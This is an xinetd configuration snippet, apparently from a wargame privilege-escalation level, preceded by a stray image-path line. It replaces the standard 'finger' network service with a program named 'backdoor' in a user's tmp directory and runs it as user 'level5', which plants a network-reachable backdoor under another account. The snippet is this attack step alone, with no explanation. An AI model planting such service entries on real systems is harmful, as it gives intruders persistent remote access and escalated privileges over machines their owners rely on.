 service finger
{
disable = no
flags = REUSE
socket_type = stream
wait = no
user = level5
server = /home/level4/tmp/backdoor
log_on_failure += USERID
}